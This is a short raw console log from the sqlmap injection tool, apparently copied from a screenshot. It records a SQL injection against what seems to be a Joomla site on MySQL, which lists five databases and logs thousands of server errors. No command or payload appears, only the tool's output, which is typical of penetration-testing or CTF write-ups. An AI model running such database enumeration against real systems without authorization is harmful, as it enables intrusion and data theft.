 [16:49:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[16:49:39] [INFO] fetching database names
[16:49:39] [INFO] retrieved: 'information_schema'
[16:49:39] [INFO] retrieved: 'joomladb'
[16:49:39] [INFO] retrieved: 'mysql'
[16:49:39] [INFO] retrieved: 'performance_schema'
[16:49:39] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[16:49:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2565 times
[16:49:39] [INFO] fetched data logged to text files under '/root/.local/shar
[16:49:39] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 16:49:39 /2021-06-05/